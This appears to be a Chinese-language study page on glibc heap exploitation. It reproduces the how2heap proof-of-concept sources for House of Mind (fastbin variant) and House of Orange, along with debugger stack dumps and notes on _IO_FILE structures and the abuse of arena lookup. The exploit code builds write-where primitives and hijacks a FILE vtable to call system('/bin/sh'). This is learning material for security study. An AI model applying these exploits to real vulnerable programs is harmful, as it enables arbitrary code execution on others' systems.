
此时victim的内存布局:

接下来demo将修改victim的bk指针指向fake_chunk1:(关键)


此时的victim的bk指针指向fake_chunk1,再指向fake_chunk2
再次申请一个chunk p3:
此时会将small bin头部的victim申请出来

再申请一个chunk p4:
此时会将fake_chunk1申请出来

===》实现任意地址写
总结:
存在于small bin不为空时的漏洞,通过修改头chunk的bk指针以绕过检查实现控制任意地址
house_of_mind_fastbin.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <stdint.h>
#include <assert.h>
/*
House of Mind - Fastbin Variant
==========================
This attack is similar to the original 'House of Mind' in that it uses
a fake non-main arena in order to write to a new location. This
uses the fastbin for a WRITE-WHERE primitive in the 'fastbin'
variant of the original attack though. The original write for this
can be found at https://dl.packetstormsecurity.net/papers/attack/MallocMaleficarum.txt with a more recent post (by me) at https://maxwelldulin.com/BlogPost?post=2257705984.
By being able to allocate an arbitrary amount of chunks, a single byte
overwrite on a chunk size and a memory leak, we can control a super
powerful primitive.
This could be used in order to write a freed pointer to an arbitrary
location (which seems more useful). Or, this could be used as a
write-large-value-WHERE primitive (similar to unsortedbin attack).
Both are interesting in their own right though but the first
option is the most powerful primitive, given the right setting.
Malloc chunks have a specified size and this size information
special metadata properties (prev_inuse, mmap chunk and non-main arena).
The usage of non-main arenas is the focus of this exploit. For more information
on this, read https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/.
First, we need to understand HOW the non-main arena is known from a chunk.
This the 'heap_info' struct:
struct _heap_info
{
mstate ar_ptr; // Arena for this heap. <--- Malloc State pointer
struct _heap_info *prev; // Previous heap.
size_t size; // Current size in bytes.
size_t mprotect_size; // Size in bytes that has been mprotected
char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK]; // Proper alignment
} heap_info;
- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L48
The important thing to note is that the 'malloc_state' within
an arena is grabbed from the ar_ptr, which is the FIRST entry
of this. Malloc_state == mstate == arena
The main arena has a special pointer. However, non-main arenas (mstate)
are at the beginning of a heap section. They are grabbed with the
following code below, where the user controls the 'ptr' in 'arena_for_chunk':
#define heap_for_ptr(ptr) \
((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
#define arena_for_chunk(ptr) \
(chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)
- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/arena.c#L127
This macro takes the 'ptr' and subtracts a large value because the
'heap_info' should be at the beginning of this heap section. Then,
using this, it can find the 'arena' to use.
The idea behind the attack is to use a fake arena to write pointers
to locations where they should not go but abusing the 'arena_for_chunk'
functionality when freeing a fastbin chunk.
This POC does the following things:
- Finds a valid arena location for a non-main arena.
- Allocates enough heap chunks to get to the non-main arena location where
we can control the values of the arena data.
- Creates a fake 'heap_info' in order to specify the 'ar_ptr' to be used as the arena later.
- Using this fake arena (ar_ptr), we can use the fastbin to write
to an unexpected location of the 'ar_ptr' with a heap pointer.
Requirements:
- A heap leak in order to know where the fake 'heap_info' is located at.
- Could be possible to avoid with special spraying techniques
- An unlimited amount of allocations
- A single byte overflow on the size of a chunk
- NEEDS to be possible to put into the fastbin.
- So, either NO tcache or the tcache needs to be filled.
- The location of the malloc state(ar_ptr) needs to have a value larger
than the fastbin size being freed at malloc_state.system_mem otherwise
the chunk will be assumed to be invalid.
- This can be manually inserted or CAREFULLY done by lining up
values in a proper way.
- The NEXT chunk, from the one that is being freed, must be a valid size
(again, greater than 0x20 and less than malloc_state.system_mem)
Random perks:
- Can be done MULTIPLE times at the location, with different sized fastbin
chunks.
- Does not brick malloc, unlike the unsorted bin attack.
- Only has three requirements: Infinite allocations, single byte buffer overflowand a heap memory leak.
************************************
Written up by Maxwell Dulin (Strikeout)
************************************
*/
int main(){
printf("House of Mind - Fastbin Variant\n");
puts("==================================");
printf("The goal of this technique is to create a fake arena\n");
printf("at an offset of HEAP_MAX_SIZE\n");
printf("Then, we write to the fastbins when the chunk is freed\n");
printf("This creates a somewhat constrained WRITE-WHERE primitive\n");
// Values for the allocation information.
int HEAP_MAX_SIZE = 0x4000000;
int MAX_SIZE = (128*1024) - 0x100; // MMap threshold: https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L635
printf("Find initial location of the heap\n");
// The target location of our attack and the fake arena to use
uint8_t* fake_arena = malloc(0x1000);
uint8_t* target_loc = fake_arena + 0x28;
uint8_t* target_chunk = (uint8_t*) fake_arena - 0x10;
/*
Prepare a valid 'malloc_state' (arena) 'system_mem'
to store a fastbin. This is important because the size
of a chunk is validated for being too small or too large
via the 'system_mem' of the 'malloc_state'. This just needs
to be a value larger than our fastbin chunk.
*/
printf("Set 'system_mem' (offset 0x880) for fake arena\n");
fake_arena[0x880] = 0xFF;
fake_arena[0x881] = 0xFF;
fake_arena[0x882] = 0xFF;
printf("Target Memory Address for overwrite: %p\n", target_loc);
printf("Must set data at HEAP_MAX_SIZE (0x%x) offset\n", HEAP_MAX_SIZE);
// Calculate the location of our fake arena
uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);
uint64_t* fake_heap_info = (uint64_t*) new_arena_value;
uint64_t* user_mem = malloc(MAX_SIZE);
printf("Fake Heap Info struct location: %p\n", fake_heap_info);
printf("Allocate until we reach a MAX_HEAP_SIZE offset\n");
/*
The fake arena must be at a particular offset on the heap.
So, we allocate a bunch of chunks until our next chunk
will be in the arena. This value was calculated above.
*/
while((long long)user_mem < new_arena_value){
user_mem = malloc(MAX_SIZE);
}
// Use this later to trigger craziness
printf("Create fastbin sized chunk to be victim of attack\n");
uint64_t* fastbin_chunk = malloc(0x50); // Size of 0x60
uint64_t* chunk_ptr = fastbin_chunk - 2; // Point to chunk instead of mem
printf("Fastbin Chunk to overwrite: %p\n", fastbin_chunk);
/*
Create a FAKE malloc_state pointer for the heap_state
This is the 'ar_ptr' of the 'heap_info' struct shown above.
This is the first entry in the 'heap_info' struct at offset 0x0
at the heap.
We set this to the location where we want to write a value to.
The location that gets written to depends on the fastbin chunk
size being freed. This will be between an offset of 0x8 and 0x40
bytes. For instance, a chunk with a size of 0x20 would be in the
0th index of fastbinsY struct. When this is written to, we will
write to an offset of 8 from the original value written.
- https://elixir.bootlin.com/glibc/glibc-2.23/source/malloc/malloc.c#L1686
*/
printf("Setting 'ar_ptr' (our fake arena) in heap_info struct to %p\n", fake_arena);
fake_heap_info[0] = (uint64_t) fake_arena; // Setting the fake ar_ptr (arena)
printf("Target Write at %p prior to exploitation: 0x%x\n", target_loc, *(target_loc));
/*
Set the non-main arena bit on the size.
Additionally, we keep the size the same as the original
allocation because there is a sanity check on the fastbin (when freeing)
that the next chunk has a valid size.
When grabbing the non-main arena, it will use our choosen arena!
From there, it will write to the fastbin because of the size of the
chunk.
///// Vulnerability! Overwriting the chunk size
*/
printf("Set non-main arena bit on the fastbin chunk\n");
puts("NOTE: This keeps the next chunk size valid because the actual chunk size was never changed\n");
chunk_ptr[1] = 0x60 | 0x4; // Setting the non-main arena bit
//// End vulnerability
/*
The offset being written to with the fastbin chunk address
depends on the fastbin BEING used and the malloc_state itself.
In 2.23, the offset from the beginning of the malloc_state
to the fastbinsY array is only 0x8. Then, fastbinsY[0x4] is an
additional byte offset of 0x20. In total, the writing offset
from the arena location is 0x28 bytes.
from the arena location to where the write actually occurs.
This is a similar concept to bk - 0x10 from the unsorted
bin attack.
*/
printf("When we free the fastbin chunk with the non-main arena bit\n");
printf("set, it will cause our fake 'heap_info' struct to be used.\n");
printf("This will dereference our fake arena location and write\n");
printf("the address of the heap to an offset of the arena pointer.\n");
printf("Trigger the magic by freeing the chunk!\n");
free(fastbin_chunk); // Trigger the madness
// For this particular fastbin chunk size, the offset is 0x28.
printf("Target Write at %p: 0x%llx\n", target_loc, *((unsigned long long*) (target_loc)));
assert(*((unsigned long *) (target_loc)) != 0);
}断点至主循环前,查看栈中保存的信息:

pwndbg> stack 30
00:0000│ rsp 0x7fffffffdf40 —▸ 0x7ffff7ffe168 —▸ 0x555555554000 ◂— 0x10102464c457f
01:0008│ 0x7fffffffdf48 ◂— 0x1ff0004000000 //MAX_SIZE | HEAP_MAX_SIZE
02:0010│ 0x7fffffffdf50 —▸ 0x55555555c430 ◂— 0x0 //user_mem
03:0018│ 0x7fffffffdf58 —▸ 0x55555555b420 ◂— 0x0 //fake_arena
04:0020│ 0x7fffffffdf60 —▸ 0x55555555b448 ◂— 0x0 //target_loc
05:0028│ 0x7fffffffdf68 —▸ 0x55555555b410 ◂— 0x0 //target_chunk
06:0030│ 0x7fffffffdf70 ◂— 0x555558000000 //new_arena_value
07:0038│ 0x7fffffffdf78 ◂— 0x555558000000 //fake_heap_info
08:0040│ 0x7fffffffdf80 —▸ 0x7fffffffe070 ◂— 0x1
09:0048│ 0x7fffffffdf88 ◂— 0x0
0a:0050│ rbp 0x7fffffffdf90 —▸ 0x555555555480 ◂— endbr64 进入while后循环申请0x1FF00大小的chunk,直到分配的chunk的地址大于new_arena_value

申请0x50的chunk

为fake_heap_info赋值

最终实现:

由于fastbin_chunk的size被赋值为0x64不符合chunk规则==》将被定义为non-main arena==》此处可由off by one实现
总结:
该程序利用了_heap_info结构体:
struct _heap_info
{
mstate ar_ptr; // Arena for this heap. <--- Malloc State pointer
struct _heap_info *prev; // Previous heap.
size_t size; // Current size in bytes.
size_t mprotect_size; // Size in bytes that has been mprotected
char pad[-6 * SIZE_SZ & MALLOC_ALIGN_MASK]; // Proper alignment
} heap_info; 该结构体的第一个元素ar_ptr可以指定malloc_state
===》
攻击思路:
寻找一个fake_arena地址作为non_main arena的地址
分配足够的chunk到达non_main arena地址
创造fake_heap_info指明at_ptr==>fake_arena
利用该fake_arena,fastbin向本ar_ptr不期望写入的地址写入
思考:arena如何被找到;
#define heap_for_ptr(ptr) \
((heap_info *) ((unsigned long) (ptr) & ~(HEAP_MAX_SIZE - 1)))
#define arena_for_chunk(ptr) \
(chunk_non_main_arena (ptr) ? heap_for_ptr (ptr)->ar_ptr : &main_arena)==>
uint64_t new_arena_value = (((uint64_t) target_chunk) + HEAP_MAX_SIZE) & ~(HEAP_MAX_SIZE - 1);house_of_orange.c
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/syscall.h>
/*
The House of Orange uses an overflow in the heap to corrupt the _IO_list_all pointer
It requires a leak of the heap and the libc
Credit: http://4ngelboy.blogspot.com/2016/10/hitcon-ctf-qual-2016-house-of-orange.html
*/
/*
This function is just present to emulate the scenario where
the address of the function system is known.
*/
int winner ( char *ptr);
int main()
{
/*
The House of Orange starts with the assumption that a buffer overflow exists on the heap
using which the Top (also called the Wilderness) chunk can be corrupted.
At the beginning of execution, the entire heap is part of the Top chunk.
The first allocations are usually pieces of the Top chunk that are broken off to service the request.
Thus, with every allocation, the Top chunks keeps getting smaller.
And in a situation where the size of the Top chunk is smaller than the requested value,
there are two possibilities:
1) Extend the Top chunk
2) Mmap a new page
If the size requested is smaller than 0x21000, then the former is followed.
*/
char *p1, *p2;
size_t io_list_all, *top;
fprintf(stderr, "The attack vector of this technique was removed by changing the behavior of malloc_printerr, "
"which is no longer calling _IO_flush_all_lockp, in 91e7cf982d0104f0e71770f5ae8e3faf352dea9f (2.26).\n");
fprintf(stderr, "Since glibc 2.24 _IO_FILE vtable are checked against a whitelist breaking this exploit,"
"https://sourceware.org/git/?p=glibc.git;a=commit;h=db3476aff19b75c4fdefbe65fcd5f0a90588ba51\n");
/*
Firstly, lets allocate a chunk on the heap.
*/
p1 = malloc(0x400-16);
/*
The heap is usually allocated with a top chunk of size 0x21000
Since we've allocate a chunk of size 0x400 already,
what's left is 0x20c00 with the PREV_INUSE bit set => 0x20c01.
The heap boundaries are page aligned. Since the Top chunk is the last chunk on the heap,
it must also be page aligned at the end.
Also, if a chunk that is adjacent to the Top chunk is to be freed,
then it gets merged with the Top chunk. So the PREV_INUSE bit of the Top chunk is always set.
So that means that there are two conditions that must always be true.
1) Top chunk + size has to be page aligned
2) Top chunk's prev_inuse bit has to be set.
We can satisfy both of these conditions if we set the size of the Top chunk to be 0xc00 | PREV_INUSE.
What's left is 0x20c01
Now, let's satisfy the conditions
1) Top chunk + size has to be page aligned
2) Top chunk's prev_inuse bit has to be set.
*/
top = (size_t *) ( (char *) p1 + 0x400 - 16);
top[1] = 0xc01;
/*
Now we request a chunk of size larger than the size of the Top chunk.
Malloc tries to service this request by extending the Top chunk
This forces sysmalloc to be invoked.
In the usual scenario, the heap looks like the following
|------------|------------|------...----|
| chunk | chunk | Top ... |
|------------|------------|------...----|
heap start heap end
And the new area that gets allocated is contiguous to the old heap end.
So the new size of the Top chunk is the sum of the old size and the newly allocated size.
In order to keep track of this change in size, malloc uses a fencepost chunk,
which is basically a temporary chunk.
After the size of the Top chunk has been updated, this chunk gets freed.
In our scenario however, the heap looks like
|------------|------------|------..--|--...--|---------|
| chunk | chunk | Top .. | ... | new Top |
|------------|------------|------..--|--...--|---------|
heap start heap end
In this situation, the new Top will be starting from an address that is adjacent to the heap end.
So the area between the second chunk and the heap end is unused.
And the old Top chunk gets freed.
Since the size of the Top chunk, when it is freed, is larger than the fastbin sizes,
it gets added to list of unsorted bins.
Now we request a chunk of size larger than the size of the top chunk.
This forces sysmalloc to be invoked.
And ultimately invokes _int_free
Finally the heap looks like this:
|------------|------------|------..--|--...--|---------|
| chunk | chunk | free .. | ... | new Top |
|------------|------------|------..--|--...--|---------|
heap start new heap end
*/
p2 = malloc(0x1000);
/*
Note that the above chunk will be allocated in a different page
that gets mmapped. It will be placed after the old heap's end
Now we are left with the old Top chunk that is freed and has been added into the list of unsorted bins
Here starts phase two of the attack. We assume that we have an overflow into the old
top chunk so we could overwrite the chunk's size.
For the second phase we utilize this overflow again to overwrite the fd and bk pointer
of this chunk in the unsorted bin list.
There are two common ways to exploit the current state:
- Get an allocation in an *arbitrary* location by setting the pointers accordingly (requires at least two allocations)
- Use the unlinking of the chunk for an *where*-controlled write of the
libc's main_arena unsorted-bin-list. (requires at least one allocation)
The former attack is pretty straight forward to exploit, so we will only elaborate
on a variant of the latter, developed by Angelboy in the blog post linked above.
The attack is pretty stunning, as it exploits the abort call itself, which
is triggered when the libc detects any bogus state of the heap.
Whenever abort is triggered, it will flush all the file pointers by calling
_IO_flush_all_lockp. Eventually, walking through the linked list in
_IO_list_all and calling _IO_OVERFLOW on them.
The idea is to overwrite the _IO_list_all pointer with a fake file pointer, whose
_IO_OVERLOW points to system and whose first 8 bytes are set to '/bin/sh', so
that calling _IO_OVERFLOW(fp, EOF) translates to system('/bin/sh').
More about file-pointer exploitation can be found here:
https://outflux.net/blog/archives/2011/12/22/abusing-the-file-structure/
The address of the _IO_list_all can be calculated from the fd and bk of the free chunk, as they
currently point to the libc's main_arena.
*/
io_list_all = top[2] + 0x9a8;
/*
We plan to overwrite the fd and bk pointers of the old top,
which has now been added to the unsorted bins.
When malloc tries to satisfy a request by splitting this free chunk
the value at chunk->bk->fd gets overwritten with the address of the unsorted-bin-list
in libc's main_arena.
Note that this overwrite occurs before the sanity check and therefore, will occur in any
case.
Here, we require that chunk->bk->fd to be the value of _IO_list_all.
So, we should set chunk->bk to be _IO_list_all - 16
*/
top[3] = io_list_all - 0x10;
/*
At the end, the system function will be invoked with the pointer to this file pointer.
If we fill the first 8 bytes with /bin/sh, it is equivalent to system(/bin/sh)
*/
memcpy( ( char *) top, "/bin/sh\x00", 8);
/*
The function _IO_flush_all_lockp iterates through the file pointer linked-list
in _IO_list_all.
Since we can only overwrite this address with main_arena's unsorted-bin-list,
the idea is to get control over the memory at the corresponding fd-ptr.
The address of the next file pointer is located at base_address+0x68.
This corresponds to smallbin-4, which holds all the smallbins of
sizes between 90 and 98. For further information about the libc's bin organisation
see: https://sploitfun.wordpress.com/2015/02/10/understanding-glibc-malloc/
Since we overflow the old top chunk, we also control it's size field.
Here it gets a little bit tricky, currently the old top chunk is in the
unsortedbin list. For each allocation, malloc tries to serve the chunks
in this list first, therefore, iterates over the list.
Furthermore, it will sort all non-fitting chunks into the corresponding bins.
If we set the size to 0x61 (97) (prev_inuse bit has to be set)
and trigger an non fitting smaller allocation, malloc will sort the old chunk into the
smallbin-4. Since this bin is currently empty the old top chunk will be the new head,
therefore, occupying the smallbin[4] location in the main_arena and
eventually representing the fake file pointer's fd-ptr.
In addition to sorting, malloc will also perform certain size checks on them,
so after sorting the old top chunk and following the bogus fd pointer
to _IO_list_all, it will check the corresponding size field, detect
that the size is smaller than MINSIZE "size <= 2 * SIZE_SZ"
and finally triggering the abort call that gets our chain rolling.
Here is the corresponding code in the libc:
https://code.woboq.org/userspace/glibc/malloc/malloc.c.html#3717
*/
top[1] = 0x61;
/*
Now comes the part where we satisfy the constraints on the fake file pointer
required by the function _IO_flush_all_lockp and tested here:
https://code.woboq.org/userspace/glibc/libio/genops.c.html#813
We want to satisfy the first condition:
fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base
*/
FILE *fp = (FILE *) top;
/*
1. Set mode to 0: fp->_mode <= 0
*/
fp->_mode = 0; // top+0xc0
/*
2. Set write_base to 2 and write_ptr to 3: fp->_IO_write_ptr > fp->_IO_write_base
*/
fp->_IO_write_base = (char *) 2; // top+0x20
fp->_IO_write_ptr = (char *) 3; // top+0x28
/*
4) Finally set the jump table to controlled memory and place system there.
The jump table pointer is right after the FILE struct:
base_address+sizeof(FILE) = jump_table
4-a) _IO_OVERFLOW calls the ptr at offset 3: jump_table+0x18 == winner
*/
size_t *jump_table = &top[12]; // controlled memory
jump_table[3] = (size_t) &winner;
*(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table; // top+0xd8
/* Finally, trigger the whole chain by calling malloc */
malloc(10);
/*
The libc's error message will be printed to the screen
But you'll get a shell anyways.
*/
return 0;
}
int winner(char *ptr)
{
system(ptr);
syscall(SYS_exit, 0);
return 0;
}申请0x400-16的chunk p1:

将top chunk的size修改:

申请超过top chunk的chunk p2:
/*
Otherwise, relay to handle system-dependent cases
*/
else {
void *p = sysmalloc(nb, av);
if (p != NULL && __builtin_expect (perturb_byte, 0))
alloc_perturb (p, bytes);
return p;
}执行sysmalloc申请==》原有的top chunk置于unsorted bin中

重点:
在glibc2.23中,当程序异常中止时,会通过调用_IO_flush_all_lockp实现将所有文件指针清空,最后遍历_IO_list_all并调用_IO_OVERFLOW函数==》
攻击思路:构造fake _IO_all_list==>使_IO_OVERFLOW指向system函数
==》_IO_OVERFLOW(fp,EOF)变成system(‘/bin/sh’)==》
_IO_list_all的地址通过unsorted bin的fd和bk获得==》当unsorted bin中仅有一个chunk时,fd和bk都指向main_arena+0x88==》而_IO_list_all在之后0x9A8处(glibc2.23)
最后需要将**/bin/sh放入开头8字节**
程序将本来在unsorted bin中的chunk size修改为0x61

将chunk地址看成是一个假的_IO_FILE结构体指针fp
fp->mode设为0 top+0xc0
fp->_IO_write_base设为2 top+0x20
fp->_IO_write_ptr设为3 top+0x28
结构体定义:
struct _IO_FILE_plus
{
_IO_FILE file;
const struct _IO_jump_t *vtable;
};
extern struct _IO_FILE_plus *IO_list_all;
struct _IO_FILE {
int _flags; /* High-order word is _IO_MAGIC; rest is flags. */
#define _IO_file_flags _flags
/* The following pointers correspond to the C++ streambuf protocol. */
/* Note: Tk uses the _IO_read_ptr and _IO_read_end fields directly. */
char* _IO_read_ptr; /* Current read pointer */
char* _IO_read_end; /* End of get area. */
char* _IO_read_base; /* Start of putback+get area. */
char* _IO_write_base; /* Start of put area. */ /////0x20
char* _IO_write_ptr; /* Current put pointer. */ /////0x28
char* _IO_write_end; /* End of put area. */
char* _IO_buf_base; /* Start of reserve area. */
char* _IO_buf_end; /* End of reserve area. */
/* The following fields are used to support backing up and undo. */
char *_IO_save_base; /* Pointer to start of non-current get area. */
char *_IO_backup_base; /* Pointer to first valid character of backup area */
char *_IO_save_end; /* Pointer to end of non-current get area. */
struct _IO_marker *_markers;
struct _IO_FILE *_chain; // 这个是进程FILE的指针域,通过这个指针链接形成链表,表头为_IO_list_all
int _fileno;
#if 0
int _blksize;
#else
int _flags2;
#endif
_IO_off_t _old_offset; /* This used to be _offset but it's too small. */
#define __HAVE_COLUMN /* temporary */
/* 1+column number of pbase(); 0 is unknown. */
unsigned short _cur_column;
signed char _vtable_offset;
char _shortbuf[1];
/* char* _save_gptr; char* _save_egptr; */
_IO_lock_t *_lock;
#ifdef _IO_USE_OLD_IO_FILE
};
struct _IO_FILE_complete
{
struct _IO_FILE _file;
#endif
#if defined _G_IO_IO_FILE_VERSION && _G_IO_IO_FILE_VERSION == 0x20001
_IO_off64_t _offset;
# if defined _LIBC || defined _GLIBCPP_USE_WCHAR_T
/* Wide character stream stuff. */
struct _IO_codecvt *_codecvt;
struct _IO_wide_data *_wide_data;
struct _IO_FILE *_freeres_list;
void *_freeres_buf;
# else
void *__pad1;
void *__pad2;
void *__pad3;
void *__pad4;
# endif
size_t __pad5;
int _mode; //////////////////0xc0
/* Make sure we don't get into trouble again. */
char _unused2[15 * sizeof (int) - 4 * sizeof (void *) - sizeof (size_t)];
#endif
};_IO_flush_all_lockp函数:
